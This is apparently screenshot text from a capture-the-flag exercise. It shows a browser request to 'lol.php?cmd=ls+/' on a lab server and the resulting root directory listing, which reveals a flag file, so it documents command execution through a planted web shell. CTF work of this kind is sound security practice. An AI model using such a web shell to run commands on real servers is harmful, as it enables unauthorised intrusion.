 Not secure | view-source:104.248.173.13:30765/lol.php?cmd=ls+/
Line wrap
1 SQLite format 3 @
2 dev
3 etc
4 flag_d055c3346bc2c02.txt
5 home
6 lib
7 media
8 mnt
9 opt
10 proc
11 root
12 run
13 sbin
14 srv
15 sys
16 tmp
17 usr
18 var
19 www
20